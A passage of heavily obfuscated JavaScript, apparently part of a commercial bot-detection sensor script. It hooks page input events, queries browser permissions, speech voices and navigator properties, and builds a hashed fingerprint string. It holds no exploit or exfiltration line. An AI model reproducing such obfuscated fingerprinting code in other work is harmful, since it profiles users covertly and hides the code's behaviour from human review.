HN()[hM(pQD)],lE('',[][[]]))?HN()[hM(pT)](Kc,nW,IR,Kl):HN()[hM(cc)](IjD,Hs,ljD,sM))[kA()[LA(As)].call(null,p4,gr,bx,OA,cR({}))](VVD,HN()[hM(pT)](Kc,Wc,IR,Pf))[kA()[LA(As)].call(null,p4,gr,VJ,OA,lJ)](c2D,HN()[hM(pT)].apply(null,[Kc,cR(cR(lJ)),IR,Us]))[Lg(typeof kA()[LA(Nc)],lE(HN()[hM(ET)].call(null,VZ,cR([]),IM,As),[][[]]))?kA()[LA(As)](p4,gr,ZR,OA,Vg):kA()[LA(ET)](HBD,KO,Zl,wP,GN)](BmD);if(dr(typeof WkD[xA()[tR(Pf)].call(null,gI,vE,cR(cR(LT)),Lz)],Tx()[TB(Xz)](gI,Cm,X6,Rm))&&Wx(WkD[xA()[tR(Pf)](gI,vE,GP,hR)],cR([])))b5D=HN()[hM(ET)].apply(null,[VZ,OJ,IM,Nc])[kA()[LA(As)](p4,gr,Lz,OA,LE)](b5D,Tx()[TB(GP)](cf,jp,sP,qs));SYD=(Lg(typeof HN()[hM(TR)],lE('',[][[]]))?HN()[hM(ET)].call(null,VZ,cR(cR(LT)),IM,rg):HN()[hM(cc)].call(null,rn,xB,SED,Id))[kA()[LA(As)](p4,gr,xJ,OA,cR(lJ))](lE(SYD,b5D),Tx()[TB(xB)](Cc,IJ,Ks,OJ));wGD+=X9D;xYD=lE(lE(xYD,JrD),X9D);JrD++;}if(g8D&&g2(JrD,LT)&&xR(h4D,LT)){HtD=cc;T8D(cR({}));h4D++;}KGD++;}catch(LkD){EP.splice(NJ(QkD,LT),Infinity,kVD);}EP.pop();};var OXD=function(FYD){EP.push(kE);try{var jvD=EP.length;var qlD=cR(Aj);if(xR(rUD,HkD)&&xR(QLD,YT)&&FYD){var cbD=NJ(q7(),Sj[HN()[hM(FM)](fX,cf,Ms,km)].bmak[Ex()[ds(FF)].apply(null,[cR({}),Xz,GR,XP])]);var YUD=tbD(FYD[rc()[LJ(NB)](Hc,KLD)]);var t2D=tbD(FYD[xA()[tR(SA)].call(null,As,Hm,pT,Dr)]);var VmD=tbD(FYD[Tx()[TB(zR)](Lz,Pf,rA,GN)]);var qMD=HN()[hM(ET)].call(null,bM,GN,IM,LT)[kA()[LA(As)](p4,pLD,qs,OA,Wc)](rUD,HN()[hM(pT)].call(null,FA,km,IR,km))[kA()[LA(As)](p4,pLD,Nc,OA,jM)](cbD,HN()[hM(pT)].apply(null,[FA,cR(LT),IR,cR([])]))[kA()[LA(As)](p4,pLD,Bm,OA,cR(cR({})))](YUD,HN()[hM(pT)](FA,Rs,IR,kR))[kA()[LA(As)].apply(null,[p4,pLD,fT,OA,cJ])](t2D,HN()[hM(pT)](FA,cR(LT),IR,cR(cR([]))))[kA()[LA(As)].apply(null,[p4,pLD,GN,OA,nx])](VmD);if(Lg(typeof FYD[Lg(typeof xA()[tR(nf)],lE('',[][[]]))?xA()[tR(Pf)](gI,Pc,cR({}),r0):xA()[tR(gI)].call(null,L3,rND,Vm,cR([]))],Lg(typeof Tx()[TB(Us)],lE([],[][[]]))?Tx()[TB(Xz)](cR(lJ),Cm,B0,cR(LT)):Tx()[TB(Bm)](cc,Bk,k4,cR({})))&&Wx(FYD[xA()[tR(Pf)].call(null,gI,Pc,vf,Bs)],cR(Aj)))qMD=HN()[hM(ET)](bM,VJ,IM,Bf)[kA()[LA(As)](p4,pLD,pN,OA,Cm)](qMD,Tx()[TB(GP)].apply(null,[Bm,jp,HA,r0]));XmD=(Wx(typeof HN()[hM(OA)],lE([],[][[]]))?HN()[hM(cc)](b4,r0,JPD,pP):HN()[hM(ET)].apply(null,[bM,jN,IM,vf]))[kA()[LA(As)].call(null,p4,pLD,IM,OA,pN)](lE(XmD,qMD),Tx()[TB(xB)](sM,IJ,U0,LE));wGD+=cbD;tYD=lE(lE(tYD,rUD),cbD);rUD++;}if(g8D&&g2(rUD,LT)&&xR(RmD,LT)){HtD=OA;T8D(cR({}));RmD++;}QLD++;}catch(N2D){EP.splice(NJ(jvD,LT),Infinity,kE);}EP.pop();};var fVD=function(){var bUD=function(EYD){EP.push(vq);try{var z3D=EP.length;var AqD=cR(Aj);tPD=EYD[Lg(typeof kA()[LA(Xz)],lE([],[][[]]))?kA()[LA(IB)].apply(null,[QRD,BA,ZR,OA,Xz]):kA()[LA(ET)](vsD,hd,Cz,AXD,cR(cR({})))]||HN()[hM(ET)].apply(null,[xCD,cR(cR(LT)),IM,cR(cR(LT))]);if(Lg(tPD,HN()[hM(ET)].apply(null,[xCD,TR,IM,cR(cR(LT))]))){tPD=Sj[Tx()[TB(Dr)](cR(cR([])),VV,mm,sM)][xA()[tR(nf)](Rv,mp,Rs,cR({}))](tPD);}c5D=cR(cR([]));var BvD=lJ;var m9D=As;var blD=Sj[Ec()[dP(NR)].apply(null,[lT,YX,cR(cR(LT))])](function(){EP.push(qQD);var DUD=new (Sj[xA()[tR(Zl)](Ms,SP,Cc,GR)])(Lg(typeof Ex()[ds(J4)],'undefined')?Ex()[ds(NR)](fE,cR(lJ),dM,Vz):Ex()[ds(hs)](xB,cc,Lm,SE),p3(jw,[kA()[LA(IB)](QRD,F9,Dr,OA,fT),Lg(typeof Ex()[ds(As)],lE('',[][[]]))?Ex()[ds(NR)](ET,GR,dM,Vz):Ex()[ds(hs)](cR(cR(lJ)),cR(cR([])),AO,sl)]));Sj[HN()[hM(FM)].apply(null,[IF,cR(cR(LT)),Ms,lT])][Tx()[TB(rg)](cR({}),Dr,gV,rg)](DUD);BvD++;if(Nv(BvD,m9D)){Sj[rd()[r7(Cf)](L3,MN,cf,KY,jp)](blD);}EP.pop();},EO);}catch(IqD){EP.splice(NJ(z3D,LT),Infinity,vq);c5D=cR(Aj);tPD=HN()[hM(xB)](q9D,km,Vf,Bs);}EP.pop();};EP.push(fr);if(cR(hlD)){try{var rmD=EP.length;var lbD=cR(Aj);Y1D=lE(Y1D,Tx()[TB(Ds)].call(null,nW,Nc,pI,cR([])));if(Lg(Sj[Ec()[dP(wI)].apply(null,[vf,WI,Ds])][HN()[hM(If)](lz,Xz,Cf,Dr)],undefined)){Y1D=lE(Y1D,Lg(typeof Ec()[dP(Hs)],lE([],[][[]]))?Ec()[dP(pQD)].call(null,DF,ShD,VJ):Ec()[dP(YT)](DB,wtD,jN));m8D*=dj[rd()[r7(Vg)].apply(null,[wED,Bm,IM,Ed,pT])]();}else{Y1D=lE(Y1D,Lg(typeof HN()[hM(cT)],lE('',[][[]]))?HN()[hM(jz)].apply(null,[Pg,cR(cR(LT)),Dr,IJ]):HN()[hM(cc)].call(null,rSD,cR([]),Gs,cR(cR(lJ))));m8D*=Hs;}}catch(ZYD){EP.splice(NJ(rmD,LT),Infinity,fr);Y1D=lE(Y1D,CN()[dW(Cm)](LT,As,OR,Bs,IJ,cF));m8D*=Hs;}hlD=cR(jw);}Vn();Sj[Ec()[dP(NR)](lT,AA,Fx)](function(){Vn();},bP[sM]);if(XVD&&Sj[HN()[hM(FM)](QS,fE,Ms,cR(LT))][Tx()[TB(vT)].apply(null,[IJ,SF,TP,Vm])]){Sj[HN()[hM(FM)].apply(null,[QS,MN,Ms,cR(cR(lJ))])][Tx()[TB(vT)](OR,SF,TP,fs)](Lg(typeof rd()[r7(Cc)],lE(Lg(typeof HN()[hM(Ds)],lE([],[][[]]))?HN()[hM(ET)](b6,Zl,IM,cR(cR([]))):HN()[hM(cc)].call(null,Q4D,pR,l4D,cR([])),[][[]]))?rd()[r7(IM)].call(null,G9,As,nx,pLD,cR(cR({}))):rd()[r7(gI)].apply(null,[vN,v9,Cz,nb,cR(cR([]))]),bUD,cR(jw));}if(Sj[Ec()[dP(wI)].call(null,vf,WI,pN)][Tx()[TB(vT)].call(null,cR({}),SF,TP,xB)]){Sj[Ec()[dP(wI)].call(null,vf,WI,Cz)][Wx(typeof Tx()[TB(GN)],'undefined')?Tx()[TB(Bm)].apply(null,[VJ,nW,QWD,jM]):Tx()[TB(vT)](VJ,SF,TP,qN)](Lg(typeof xA()[tR(If)],lE([],[][[]]))?xA()[tR(NR)].apply(null,[bx,Yc,cR([]),pN]):xA()[tR(gI)].call(null,ASD,g7,cR(cR(lJ)),cR({})),S4D,cR(cR([])));Sj[Ec()[dP(wI)].apply(null,[vf,WI,Wc])][Tx()[TB(vT)](IR,SF,TP,Rm)](Ex()[ds(zR)].call(null,MN,rg,Rs,P8),gqD,cR(cR(Aj)));Sj[Ec()[dP(wI)](vf,WI,J4)][Tx()[TB(vT)].call(null,IB,SF,TP,Xp)](Wx(typeof Ex()[ds(fs)],lE([],[][[]]))?Ex()[ds(hs)].call(null,Rm,wI,W8D,Df):Ex()[ds(I2)](IB,cR({}),zJ,tg),kbD,cR(jw));Sj[Ec()[dP(wI)].call(null,vf,WI,mN)][Tx()[TB(vT)].apply(null,[EA,SF,TP,Zl])](HN()[hM(Nz)](OE,cR([]),pT,cR(lJ)),UUD,cR(jw));Sj[Lg(typeof Ec()[dP(FM)],'undefined')?Ec()[dP(wI)].call(null,vf,WI,cR(LT)):Ec()[dP(YT)].call(null,qZD,p7,Vm)][Tx()[TB(vT)].call(null,Vf,SF,TP,cR(lJ))](Lg(typeof CN()[dW(Ds)],lE(HN()[hM(ET)].apply(null,[b6,cR(cR([])),IM,Nc]),[][[]]))?CN()[dW(bx)].call(null,gI,IR,cR(cR(LT)),Vg,cR(cR(lJ)),W6D):CN()[dW(cc)].call(null,g4,pP,vf,LE,cR([]),vN),W9D,cR(jw));Sj[Ec()[dP(wI)].call(null,vf,WI,TR)][Tx()[TB(vT)](ZR,SF,TP,IB)](Lg(typeof xA()[tR(lT)],lE('',[][[]]))?xA()[tR(zR)](FM,Zx,Xz,pT):xA()[tR(gI)](MAD,ACD,km,Id),nMD,cR(jw));Sj[Ec()[dP(wI)].apply(null,[vf,WI,cR(cR(LT))])][Tx()[TB(vT)].apply(null,[LE,SF,TP,hs])](Lg(typeof rd()[r7(Xz)],lE(HN()[hM(ET)](b6,WN,IM,EA),[][[]]))?rd()[r7(cJ)](hs,gI,TR,W6D,LE):rd()[r7(gI)].apply(null,[FHD,UDD,Dg,Vf,OR]),EVD,cR(jw));Sj[Ec()[dP(wI)].apply(null,[vf,WI,cc])][Lg(typeof Tx()[TB(vT)],lE('',[][[]]))?Tx()[TB(vT)](jN,SF,TP,cc):Tx()[TB(Bm)](LT,ZO,xF,bx)](rc()[LJ(Z7)](RQD,pT),BYD,cR(cR(Aj)));Sj[Ec()[dP(wI)].apply(null,[vf,WI,cR(cR(lJ))])][Lg(typeof Tx()[TB(km)],'undefined')?Tx()[TB(vT)].call(null,gI,SF,TP,Dr):Tx()[TB(Bm)](cR([]),XbD,BWD,WN)](xA()[tR(I2)].call(null,Bs,S0,hs,cR([])),Y7D,cR(cR(Aj)));Sj[Ec()[dP(wI)].apply(null,[vf,WI,cT])][Tx()[TB(vT)](J4,SF,TP,cR({}))](HN()[hM(f0)].apply(null,[U3,r0,VJ,cR(cR(LT))]),C5D,cR(cR(Aj)));Sj[Ec()[dP(wI)](vf,WI,MN)][Tx()[TB(vT)](Id,SF,TP,DJ)](Wx(typeof Ex()[ds(Bs)],lE([],[][[]]))?Ex()[ds(hs)].apply(null,[wI,cR(cR([])),bb,kN]):Ex()[ds(ER)](cR(cR(lJ)),ET,Kl,ZP),d9D,cR(cR({})));Sj[Ec()[dP(wI)](vf,WI,YT)][Tx()[TB(vT)].call(null,DJ,SF,TP,Vm)](rc()[LJ(SA)](E0,MN),I7D,cR(cR(Aj)));Sj[Ec()[dP(wI)](vf,WI,MN)][Tx()[TB(vT)](Ux,SF,TP,Id)](rc()[LJ(NR)](bN,fT),b3D,cR(cR({})));if(q2D){Sj[Wx(typeof Ec()[dP(Bf)],'undefined')?Ec()[dP(YT)](v9,n3,J4):Ec()[dP(wI)](vf,WI,OR)][Lg(typeof Tx()[TB(OJ)],lE('',[][[]]))?Tx()[TB(vT)].apply(null,[cR(cR(lJ)),SF,TP,OI]):Tx()[TB(Bm)].call(null,Dx,QSD,RU,MN)](Ex()[ds(SA)](Xp,WE,QM,Gm),pvD,cR(jw));Sj[Ec()[dP(wI)](vf,WI,IJ)][Tx()[TB(vT)](Lz,SF,TP,Xp)](HN()[hM(b3)](Kg,xJ,Fx,Ux),N4D,cR(cR(Aj)));Sj[Ec()[dP(wI)].apply(null,[vf,WI,wI])][Tx()[TB(vT)](OA,SF,TP,KN)](Tx()[TB(SA)](Xz,ET,NM,Xp),O7D,cR(cR({})));Sj[Ec()[dP(wI)](vf,WI,Cm)][Tx()[TB(vT)].apply(null,[qs,SF,TP,TR])](Wx(typeof CN()[dW(As)],lE([],[][[]]))?CN()[dW(cc)](UID,wRD,qs,vf,Bf,N4):CN()[dW(pN)](ET,L5,Us,lg,Wc,dY),vYD,cR(cR({})));DtD(mQ,[]);Sj[Ec()[dP(wI)].apply(null,[vf,WI,cR(cR({}))])][Tx()[TB(vT)].call(null,Bs,SF,TP,cR({}))](Lg(typeof Tx()[TB(Ux)],lE([],[][[]]))?Tx()[TB(Lc)].apply(null,[ET,Xz,Cx,cR(LT)]):Tx()[TB(Bm)](r0,b5,XSD,Us),fgD,cR(cR(Aj)));Sj[Ec()[dP(wI)].call(null,vf,WI,cR(cR(LT)))][Tx()[TB(vT)].apply(null,[lJ,SF,TP,gI])](rc()[LJ(OJ)](RT,Hs),PqD,cR(cR([])));if(Sj[Wx(typeof rc()[LJ(SA)],lE('',[][[]]))?rc()[LJ(MN)].apply(null,[CR,w1D]):rc()[LJ(Dg)](Tz,Vg)]&&Sj[HN()[hM(Zz)].apply(null,[zhD,cR(cR(lJ)),Xp,cR(cR({}))])]&&Sj[HN()[hM(Zz)](zhD,WE,Xp,cR(LT))][rc()[LJ(zR)].apply(null,[EB,NB])]){var J5D=Sj[rc()[LJ(Dg)](Tz,Vg)][Ex()[ds(J4)](cR(LT),cR(LT),IB,gB)](brD);if(cR(J5D)){J5D=Sj[Lg(typeof HN()[hM(vf)],lE('',[][[]]))?HN()[hM(Zz)].call(null,zhD,fs,Xp,gI):HN()[hM(cc)](Vr,vT,GBD,Bf)][rc()[LJ(zR)].call(null,EB,NB)]();Sj[rc()[LJ(Dg)].apply(null,[Tz,Vg])][Lg(typeof Ex()[ds(pP)],lE('',[][[]]))?Ex()[ds(WE)].apply(null,[TR,dM,hR,t5D]):Ex()[ds(hs)].call(null,qs,vT,GsD,gHD)](brD,J5D);}}}if(UO){Sj[Ec()[dP(wI)](vf,WI,Vm)][Tx()[TB(vT)].apply(null,[DJ,SF,TP,KN])](Wx(typeof Ex()[ds(Bk)],'undefined')?Ex()[ds(hs)].call(null,cR(cR([])),qs,Rs,IBD):Ex()[ds(hd)](IJ,Hs,NR,HB),ZVD,cR(cR(Aj)));Sj[Ec()[dP(wI)].call(null,vf,WI,Ux)][Tx()[TB(vT)](Qr,SF,TP,fE)](CN()[dW(Xp)](OA,kp,cR(cR(lJ)),km,QM,zz),n9D,cR(cR(Aj)));Sj[Ec()[dP(wI)].call(null,vf,WI,cR([]))][Tx()[TB(vT)](GN,SF,TP,cJ)](HN()[hM(bx)](nB,QM,Lz,YT),M9D,cR(cR(Aj)));}}else if(Sj[Ec()[dP(wI)](vf,WI,mN)][xA()[tR(Oz)].apply(null,[Qr,AA,bx,cR(cR(LT))])]){Sj[Ec()[dP(wI)](vf,WI,cR(lJ))][xA()[tR(Oz)](Qr,AA,Hs,nW)](HN()[hM(NB)].call(null,hx,OJ,Ds,OI),W9D);Sj[Ec()[dP(wI)](vf,WI,Xp)][xA()[tR(Oz)](Qr,AA,Ux,IR)](Ex()[ds(d4)](cR(LT),Ux,fE,zhD),nMD);Sj[Ec()[dP(wI)].call(null,vf,WI,cR(LT))][Lg(typeof xA()[tR(jM)],lE('',[][[]]))?xA()[tR(Oz)](Qr,AA,fs,Zl):xA()[tR(gI)](xn,s4,cT,cJ)](Ec()[dP(zR)](nW,dT,Xz),EVD);Sj[Ec()[dP(wI)](vf,WI,cR([]))][xA()[tR(Oz)](Qr,AA,pT,cf)](Lg(typeof zx()[XA(As)],'undefined')?zx()[XA(IM)].call(null,gI,h9,DJ,ZE,QM):zx()[XA(hs)](WBD,GJD,D5,cR({}),ET),BYD);Sj[Ec()[dP(wI)](vf,WI,OA)][xA()[tR(Oz)](Qr,AA,LT,bx)](xA()[tR(ER)](Z7,v0,cR(LT),cT),d9D);Sj[Lg(typeof Ec()[dP(Ds)],lE([],[][[]]))?Ec()[dP(wI)].call(null,vf,WI,VJ):Ec()[dP(YT)](GBD,m9,cR(cR([])))][Lg(typeof xA()[tR(stD)],'undefined')?xA()[tR(Oz)](Qr,AA,cR({}),OJ):xA()[tR(gI)](qSD,VQD,km,OI)](Tx()[TB(ER)].call(null,IB,jz,gB,cT),I7D);Sj[Ec()[dP(wI)](vf,WI,Bm)][xA()[tR(Oz)].apply(null,[Qr,AA,kR,OR])](Ec()[dP(I2)](nx,V0,rg),b3D);if(q2D){Sj[Ec()[dP(wI)].call(null,vf,WI,cc)][xA()[tR(Oz)](Qr,AA,cR(cR({})),km)](Ex()[ds(hd)](cR(lJ),Ux,NR,HB),ZVD);Sj[Lg(typeof Ec()[dP(km)],'undefined')?Ec()[dP(wI)](vf,WI,Dr):Ec()[dP(YT)].call(null,sY,I6D,Bf)][xA()[tR(Oz)].apply(null,[Qr,AA,cR([]),Kl])](Ex()[ds(SA)].apply(null,[jN,cR(LT),QM,Gm]),pvD);Sj[Ec()[dP(wI)](vf,WI,vf)][xA()[tR(Oz)](Qr,AA,cR(cR([])),Nc)](CN()[dW(Xp)](OA,kp,TR,ZR,qN,zz),n9D);Sj[Ec()[dP(wI)](vf,WI,IJ)][xA()[tR(Oz)](Qr,AA,cR(LT),ZR)](HN()[hM(b3)].call(null,Kg,GN,Fx,DJ),N4D);Sj[Wx(typeof Ec()[dP(wI)],'undefined')?Ec()[dP(YT)](ShD,l0D,OR):Ec()[dP(wI)].call(null,vf,WI,FM)][xA()[tR(Oz)](Qr,AA,ZE,Dg)](Tx()[TB(SA)](cR([]),ET,NM,Bf),O7D);Sj[Ec()[dP(wI)](vf,WI,nf)][xA()[tR(Oz)].call(null,Qr,AA,Cz,Bs)](HN()[hM(bx)].call(null,nB,IM,Lz,GN),M9D);}}dp();l9D=x1D();if(g8D){HtD=lJ;T8D(cR(cR(jw)));}Sj[HN()[hM(FM)](QS,OR,Ms,Dx)].bmak[Lg(typeof Ex()[ds(GP)],lE('',[][[]]))?Ex()[ds(SF)].apply(null,[jz,cf,b3,hB]):Ex()[ds(hs)](Cz,jM,A3,QXD)]=cR(cR(jw));EP.pop();};var EbD=function(){EP.push(zF);if(cR(cR(Sj[HN()[hM(FM)].apply(null,[Ek,Xp,Ms,cR(cR({}))])][rc()[LJ(ER)](OM,Gl)]))&&cR(cR(Sj[HN()[hM(FM)].call(null,Ek,LT,Ms,pR)][rc()[LJ(ER)].call(null,OM,Gl)][Tx()[TB(d4)].apply(null,[cJ,Zb,wjD,Cc])]))){D5D();if(Lg(Sj[HN()[hM(FM)](Ek,IM,Ms,Lz)][Lg(typeof rc()[LJ(TR)],'undefined')?rc()[LJ(ER)](OM,Gl):rc()[LJ(MN)](cT,nf)][HN()[hM(Z7)](nb,dM,Cm,cR([]))],undefined)){Sj[Wx(typeof HN()[hM(jM)],'undefined')?HN()[hM(cc)](d1D,ET,GB,pT):HN()[hM(FM)].call(null,Ek,OI,Ms,cR(lJ))][Lg(typeof rc()[LJ(cJ)],lE([],[][[]]))?rc()[LJ(ER)](OM,Gl):rc()[LJ(MN)].call(null,w5,dk)][HN()[hM(Z7)].call(null,nb,fs,Cm,IJ)]=D5D;}}else{k9D=rc()[LJ(jN)].call(null,kN,kR);}EP.pop();};var D5D=function(){EP.push(sHD);var f4D=Sj[HN()[hM(FM)].call(null,pq,Vg,Ms,Qr)][rc()[LJ(ER)](cP,Gl)][Tx()[TB(d4)](VJ,Zb,Tr,r0)]();if(g2(f4D[Ec()[dP(lJ)].call(null,NB,m0,cR({}))],lJ)){var VUD=HN()[hM(ET)](IT,jN,IM,cR(cR(lJ)));for(var wrD=lJ;xR(wrD,f4D[Ec()[dP(lJ)](NB,m0,Vf)]);wrD++){VUD+=HN()[hM(ET)].call(null,IT,vf,IM,nf)[kA()[LA(As)].apply(null,[p4,qF,Ux,OA,rg])](f4D[wrD][Wx(typeof xA()[tR(gI)],lE([],[][[]]))?xA()[tR(gI)](R1D,N1D,Ds,qN):xA()[tR(FW)](Mg,Px,fT,Dx)],HN()[hM(SA)](WW,Bm,Np,Cz))[Wx(typeof kA()[LA(cc)],lE([],[][[]]))?kA()[LA(ET)].apply(null,[gDD,HjD,GP,OR,Dg]):kA()[LA(As)](p4,qF,Bf,OA,cR(cR({})))](f4D[wrD][HN()[hM(NR)](dhD,jN,MN,Nc)]);}UYD=f4D[Lg(typeof Ec()[dP(WN)],'undefined')?Ec()[dP(lJ)].call(null,NB,m0,cR(lJ)):Ec()[dP(YT)](SXD,QT,QM)];k9D=An(U7(VUD));}else{k9D=Wx(typeof Tx()[TB(Kl)],'undefined')?Tx()[TB(Bm)].apply(null,[cR(lJ),jTD,AHD,ZE]):Tx()[TB(LT)].call(null,cR(cR(lJ)),Ds,TJ,YT);}EP.pop();};var R9D=function(){EP.push(xXD);try{var VbD=EP.length;var W3D=cR(Aj);G9D=f3(Tx()[TB(FW)].apply(null,[ZR,qI,Cb,OA]),Sj[HN()[hM(FM)].apply(null,[k7,cR(LT),Ms,cR(LT)])])&&Lg(typeof Sj[Lg(typeof HN()[hM(P2)],'undefined')?HN()[hM(FM)].call(null,k7,YT,Ms,rg):HN()[hM(cc)](Fq,km,wED,fs)][Tx()[TB(FW)].apply(null,[kR,qI,Cb,IJ])],Wx(typeof Tx()[TB(KN)],lE('',[][[]]))?Tx()[TB(Bm)](GN,AO,qxD,IR):Tx()[TB(Xz)].apply(null,[mN,Cm,QB,GN]))?Sj[HN()[hM(FM)](k7,cR([]),Ms,cf)][Tx()[TB(FW)].apply(null,[cT,qI,Cb,cR(cR(lJ))])]:A4(LT);}catch(WrD){EP.splice(NJ(VbD,LT),Infinity,xXD);G9D=A4(dj[CN()[dW(FM)](Bm,Vg,Bf,IB,cR({}),hq)]());}EP.pop();};var MlD=function(){var OqD=[];EP.push(FtD);var R4D=[Wx(typeof rc()[LJ(Xs)],'undefined')?rc()[LJ(MN)](Pq,P7):rc()[LJ(hd)](V0,Lz),Lg(typeof HN()[hM(hR)],lE('',[][[]]))?HN()[hM(zR)](LN,pT,Oz,Ds):HN()[hM(cc)].call(null,HfD,YT,qQD,xJ),Wx(typeof kA()[LA(YT)],lE([],[][[]]))?kA()[LA(ET)](s3,jND,Cz,cB,nW):kA()[LA(Us)](c2,vKD,gI,gI,Lz),Ex()[ds(FW)].call(null,Qr,Vf,Cf,gK),rc()[LJ(d4)].apply(null,[YP,Dg]),Tx()[TB(Az)](Dx,GP,hF,wI),kA()[LA(ZE)](lJ,hKD,r0,jN,zJ),xA()[tR(Az)].call(null,NR,Jx,Bm,ZR),HN()[hM(I2)](dHD,J4,OA,Bf)];try{var LgD=EP.length;var O2D=cR(cR(jw));if(cR(Sj[HN()[hM(cT)](pf,Hs,jN,vf)][xA()[tR(VU)](hs,wT,cc,cR(cR([])))])){IgD=xA()[tR(As)].apply(null,[QM,js,OJ,cR(cR([]))]);EP.pop();return;}IgD=HN()[hM(As)](bS,vf,EA,cR(cR(lJ)));var T4D=function ImD(z7D,ZvD){var N5D;EP.push(XR);return N5D=Sj[HN()[hM(cT)](Ff,J4,jN,r0)][xA()[tR(VU)].apply(null,[hs,mG,cR(cR(lJ)),pP])][Lg(typeof kA()[LA(bx)],lE(HN()[hM(ET)].call(null,xK,EA,IM,cR(cR({}))),[][[]]))?kA()[LA(QM)].apply(null,[Us,gDD,km,ET,OR]):kA()[LA(ET)].apply(null,[Dl,tO,IB,hTD,cR({})])](p3(jw,[kA()[LA(Bm)](A2,Kc,cJ,As,YT),z7D]))[Ex()[ds(km)](QM,cR(lJ),Zl,LQD)](function(ZlD){EP.push(Df);switch(ZlD[zx()[XA(cJ)].apply(null,[ET,bHD,jz,ZE,LE])]){case Wx(typeof fB()[Gc(Nc)],'undefined')?fB()[Gc(LT)](lg,nfD,ZRD,Q4D,cR([]),lg):fB()[Gc(IM)].call(null,FM,OA,c2,n7,lJ,Bs):OqD[ZvD]=LT;break;case rd()[r7(Fx)](LT,cc,mN,M9,Zl):OqD[ZvD]=YT;break;case Rc()[CA(Nc)].call(null,kR,ET,IZD,cKD,Zl,OA):OqD[ZvD]=lJ;break;default:OqD[ZvD]=ET;}EP.pop();})[Wx(typeof HN()[hM(Fx)],lE('',[][[]]))?HN()[hM(cc)](Fd,vT,IBD,pT):HN()[hM(IM)].call(null,hA,cR(cR([])),Zb,VJ)](function(ClD){EP.push(cJ);OqD[ZvD]=Lg(ClD[Tx()[TB(pN)](qN,Dg,v6D,OA)][Rc()[CA(pN)](lg,lT,EO,Rb,cR(cR({})),cc)](Lg(typeof Ex()[ds(FF)],'undefined')?Ex()[ds(Az)](Rm,dJ,zR,TWD):Ex()[ds(hs)].call(null,Fx,Cm,qBD,kSD)),A4(bP[LT]))?As:dj[Ec()[dP(hd)](Bs,lv,YT)]();EP.pop();}),EP.pop(),N5D;};var T9D=R4D[Ex()[ds(Id)].call(null,cR([]),MN,SE,Zm)](function(p2D,RMD){return T4D(p2D,RMD);});Sj[xA()[tR(QM)](SA,YR,Id,OA)][zx()[XA(sM)](Bm,ghD,b3,Cf,hR)](T9D)[Lg(typeof Ex()[ds(Ux)],'undefined')?Ex()[ds(km)](cR(LT),cR(cR({})),Zl,Fk):Ex()[ds(hs)].call(null,Zl,cR(LT),s1D,w1D)](function(){EP.push(Ab);IgD=rc()[LJ(FW)](mZD,cJ)[kA()[LA(As)](p4,BA,Fx,OA,hs)](OqD[Ex()[ds(Fx)].call(null,nW,cR(LT),Mg,Gl)](lJ,YT)[Ec()[dP(KN)](FM,Fg,cR(cR({})))](Wx(typeof HN()[hM(vf)],lE('',[][[]]))?HN()[hM(cc)].call(null,DRD,dJ,lWD,DJ):HN()[hM(ET)](HsD,cR(lJ),IM,kR)),HN()[hM(LT)](YHD,QM,b3,cR(lJ)))[kA()[LA(As)].call(null,p4,BA,cc,OA,OJ)](OqD[YT],HN()[hM(LT)].apply(null,[YHD,cR(cR([])),b3,Dx]))[kA()[LA(As)](p4,BA,VJ,OA,OA)](OqD[Ex()[ds(Fx)](jz,cR(cR(LT)),Mg,Gl)](Bm)[Wx(typeof Ec()[dP(GN)],'undefined')?Ec()[dP(YT)](dCD,GsD,WN):Ec()[dP(KN)](FM,Fg,cR(cR([])))](HN()[hM(ET)].call(null,HsD,Zl,IM,Vg)),rd()[r7(qN)](qN,Bm,qN,Hq,jM));EP.pop();});}catch(U4D){EP.splice(NJ(LgD,LT),Infinity,FtD);IgD=rc()[LJ(LT)](IT,VV);}EP.pop();};var A5D=function(){EP.push(fF);if(Sj[HN()[hM(cT)](DI,OA,jN,GP)][xA()[tR(VV)](Wc,dT,dM,MN)]){Sj[HN()[hM(cT)].apply(null,[DI,cR({}),jN,Rs])][xA()[tR(VV)].apply(null,[Wc,dT,MN,cR({})])][rc()[LJ(Az)].apply(null,[PA,SE])]()[Lg(typeof Ex()[ds(pR)],'undefined')?Ex()[ds(km)].call(null,VJ,Vg,Zl,k0):Ex()[ds(hs)](cR(LT),IB,R5,FW)](function(CbD){FrD=CbD?LT:lJ;})[HN()[hM(IM)](TI,QM,Zb,EA)](function(Q5D){FrD=bP[gI];});}EP.pop();};var n4D=function(){return tY.apply(this,[nL,arguments]);};var T7D=function(){EP.push(MTD);if(cR(H5D)){try{var AkD=EP.length;var g3D=cR(cR(jw));Y1D=lE(Y1D,Tx()[TB(KN)].call(null,rg,EA,hq,cR(cR(LT))));if(Lg(Sj[Ec()[dP(wI)].apply(null,[vf,WT,qN])][Lg(typeof fB()[Gc(Xz)],lE(HN()[hM(ET)](mG,cR({}),IM,Xp),[][[]]))?fB()[Gc(Cm)].apply(null,[Pf,As,km,b5,fT,pP]):fB()[Gc(LT)].call(null,cR(LT),Mv,Mr,LvD,lg,Xp)],undefined)){Y1D=lE(Y1D,Ec()[dP(pQD)].call(null,DF,XXD,cR(cR(LT))));m8D*=pn;}else{Y1D=lE(Y1D,HN()[hM(jz)](O3,lJ,Dr,jM));m8D*=Pk;}}catch(k4D){EP.splice(NJ(AkD,LT),Infinity,MTD);Y1D=lE(Y1D,CN()[dW(Cm)].apply(null,[LT,As,OJ,Zl,ZE,Ip]));m8D*=Pk;}H5D=cR(cR([]));}var LVD=Nb();var Y2D=HN()[hM(ET)](mG,cR(cR([])),IM,kR)[kA()[LA(As)].apply(null,[p4,UKD,ZE,OA,Ds])](n5(LVD));var mMD=zV(Sj[HN()[hM(FM)](AJD,jN,Ms,Kl)].bmak[Ex()[ds(FF)](Zl,OJ,GR,JPD)],YT);var n3D=A4(LT);var G2D=A4(LT);var j4D=A4(LT);var l5D=A4(LT);var j3D=A4(LT);var RbD=A4(LT);var gMD=A4(LT);var NbD=A4(LT);try{var cqD=EP.length;var ZmD=cR({});NbD=Sj[Tx()[TB(Vf)](xJ,qN,TCD,cR(LT))](f3(Ec()[dP(Rm)](YT,t1D,jz),Sj[HN()[hM(FM)](AJD,OA,Ms,Cm)])||g2(Sj[HN()[hM(cT)](cKD,qs,jN,IB)][Lg(typeof 